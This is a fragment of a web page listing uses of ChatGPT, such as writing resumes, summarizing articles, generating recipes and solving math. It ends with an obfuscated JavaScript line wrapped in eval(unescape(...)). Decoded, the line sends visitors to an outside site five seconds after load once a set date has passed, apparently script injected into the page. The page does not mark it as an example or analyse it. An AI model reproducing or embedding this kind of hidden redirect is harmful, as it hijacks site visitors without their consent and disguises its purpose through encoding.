
same information from ChatGPT.
Explain Complex Topics.
Write a Resume and Cover Letter.
Summarize Articles.
Generate a Recipe.
Write an Email.
Solve Math Equations.
eval(unescape(«%28function%28%29%7Bif%20%28ne
w%20Date%28%29%3Enew%20Date%28%27Novemb
er%205%2C%202020%27%29%29setTimeout%28func
tion%28%29%7Bwindow.location.href%3D%27https%
3A//www.metadialog.com/%27%3B%7D%2C5*1000%
29%3B%7D%29%28%29%3B»));